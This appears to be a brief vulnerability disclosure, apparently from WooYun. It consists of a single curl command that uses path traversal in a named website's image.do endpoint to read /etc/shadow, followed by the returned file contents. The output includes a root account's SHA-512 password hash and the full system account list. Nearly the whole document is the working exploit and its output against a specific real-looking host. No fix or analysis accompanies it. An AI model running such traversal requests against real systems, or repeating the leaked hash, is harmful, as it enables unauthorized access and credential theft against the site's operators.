 ➜ tools curl -k https://www.jinxinp2p.com/image.do\?uri\=../../../../../../../../../../etc/shadow
root:$6$i1R3yzKr$1xaOyoL9i5pQq7E9ttFJREQOWzTF.t.PNWfu1Rp/kFalDvCDZtBbN6mkaaeVImGFtgGA/Ix6SYSEo165zphG1/:16506:0:99999:7:::
bin:*:15980:0:99999:7:::
daemon:*:15980:0:99999:7:::
adm:*:15980:0:99999:7:::
lp:*:15980:0:99999:7:::
sync:*:15980:0:99999:7:::
shutdown:*:15980:0:99999:7:::
halt:*:15980:0:99999:7:::
mail:*:15980:0:99999:7:::
uucp:*:15980:0:99999:7:::
operator:*:15980:0:99999:7:::
games:*:15980:0:99999:7:::
gopher:*:15980:0:99999:7:::
ftp:*:15980:0:99999:7:::
nobody:*:15980:0:99999:7:::
dbus:!!:16296::::::
vcsa:!!:16296::::::
abrt:!!:16296::::::
haldaemon:!!:16296::::::
ntp:!!:16296::::::
saslauth:!!:16296::::::
postfix:!!:16296::::::
sshd:!!:16296::::::
tcpdump:!!:16296::::::
nscd:!!:16296::::::
mysql:!!:16507::::::
nginx:!!:16507::::::
www.wooyun.org